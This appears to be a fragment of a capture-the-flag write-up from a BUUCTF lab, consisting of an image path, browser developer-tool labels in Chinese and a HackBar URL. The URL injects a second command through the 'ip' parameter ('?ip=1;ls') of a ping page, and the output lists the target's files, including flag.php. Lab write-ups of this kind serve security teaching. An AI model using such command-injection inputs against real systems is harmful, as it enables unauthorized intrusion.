 /?ip=
PING 1 (0.0.0.1): 56 data bytes
flag.php
index.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar
样式表编辑器 (CSS) (Shift+F7)
Load URL
http://b309aa86-4b6f-420a-8208-ba94c8626d25.node3.buuoj.cn/?ip=1;ls